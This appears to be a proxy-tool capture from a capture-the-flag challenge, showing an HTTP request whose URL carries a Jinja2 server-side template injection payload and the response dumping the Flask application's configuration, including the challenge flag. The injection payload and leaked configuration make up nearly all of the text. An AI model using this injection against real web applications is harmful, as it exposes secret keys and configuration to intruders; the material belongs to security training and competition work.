 Request
Raw Headers Hex
GET /shrine/{{url_for.__globals__.current_app.config}} HTTP/1.1
Host: shrine.chal.ctf.westerns.tokyo
User-Agent: Mozilla/5.0 (X11; Linux i686) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/66.0.3359.87 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 1252
Date: Thu, 06 Sep 2018 22:58:55 GMT
Via: 1.1 google
Connection: close
&lt;Config {&#39;ENV&#39;: &#39;production&#39;, &#39;DEBUG&#39;: False, &#39;TESTING&#39;: False, &#39;PROPAGATE_EXCEPTIONS&#39;:
None, &#39;PRESERVE_CONTEXT_ON_EXCEPTION&#39;: None, &#39;SECRET_KEY&#39;: None, &#39;PERMANENT_SESSION_LIFETIME&#39;:
datetime.timedelta(days=31), &#39;USE_X_SENDFILE&#39;: False, &#39;SERVER_NAME&#39;: None, &#39;APPLICATION_ROOT&#39;: &#39;/&#39;,
&#39;SESSION_COOKIE_NAME&#39;: &#39;session&#39;, &#39;SESSION_COOKIE_DOMAIN&#39;: None, &#39;SESSION_COOKIE_PATH&#39;: None,
&#39;SESSION_COOKIE_HTTPONLY&#39;: True, &#39;SESSION_COOKIE_SECURE&#39;: False, &#39;SESSION_COOKIE_SAMESITE&#39;: None,
&#39;SESSION_REFRESH_EACH_REQUEST&#39;: True, &#39;MAX_CONTENT_LENGTH&#39;: None, &#39;SEND_FILE_MAX_AGE_DEFAULT&#39;:
datetime.timedelta(seconds=43200), &#39;TRAP_BAD_REQUEST_ERRORS&#39;: None, &#39;TRAP_HTTP_EXCEPTIONS&#39;: False,
&#39;EXPLAIN_TEMPLATE_LOADING&#39;: False, &#39;PREFERRED_URL_SCHEME&#39;: &#39;http&#39;, &#39;JSON_AS_ASCII&#39;: True,
&#39;JSON_SORT_KEYS&#39;: True, &#39;JSONIFY_PRETTYPRINT_REGULAR&#39;: False, &#39;JSONIFY_MIMETYPE&#39;:
&#39;application/json&#39;, &#39;TEMPLATES_AUTO_RELOAD&#39;: None, &#39;MAX_COOKIE_SIZE&#39;: 4093, &#39;FLAG&#39;:
&#39;TWCTF{pray_f0r_sacred_jinja2}&#39;}&gt;